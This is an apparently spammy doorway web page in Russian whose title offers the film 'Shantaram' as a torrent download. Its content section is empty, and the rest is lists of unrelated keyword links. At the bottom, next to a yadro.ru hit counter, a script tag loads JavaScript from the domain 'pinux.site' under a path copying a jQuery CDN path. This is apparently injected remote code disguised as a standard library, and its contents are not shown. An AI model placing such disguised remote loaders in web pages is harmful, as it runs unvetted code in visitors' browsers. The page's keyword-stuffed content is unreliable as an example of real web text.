

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-shantaram-film-skachat-torrent.html
body_size: 1822
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шантарам фильм скачать торрент - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шантарам фильм скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-raspisanie-obrazovanie-slova.html">Расписание образование слова</a></li>
                                <li><a href="xtt-igra-pro-stroitelstvo-tyurmy.html">Игра про строительство тюрьмы</a></li>
                                <li><a href="xtt-skachat-muzonchik-v-mashinu.html">Скачать музончик в машину</a></li>
                                <li><a href="xtt-kniga-powerpoint-2010-dlya-chaynikov-skachat.html">Книга powerpoint 2010 для чайников скачать</a></li>
                                <li><a href="xtt-kak-podklyuchit-pip-boy-k-pk.html">Как подключить пип бой к пк</a></li>
                                <li><a href="xtt-cherepashki-nindzya-knigi-skachat.html">Черепашки ниндзя книги скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-voenno-morskie-sily-rossii-prezentaciya.html">Военно морские силы россии презентация</a></li>
                                            <li><a href="xtt-shema-peredney-podveski-lachetti-hetchbek.html">Схема передней подвески лачетти хэтчбек</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-kniga-peremen-geksagramma-33-tolkovanie.html">Книга перемен гексаграмма 33 толкование</a></li>
                                            <li><a href="xtt-gonki-simulyatory-skachat-cherez-torrent.html">Гонки симуляторы скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-m-audio-audiophile-firewire-driver-mac.html">M audio audiophile firewire driver mac</a></li>
                                            <li><a href="xtt-kniga-kamyanova-nemeckiy.html">Книга камянова немецкий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-krutoy-sem-skachat-s-torrenta.html">Крутой сэм скачать с торрента</a></li>
                                            <li><a href="xtt-raspisanie-avtobusa-20-vologda.html">Расписание автобуса 20 вологда</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
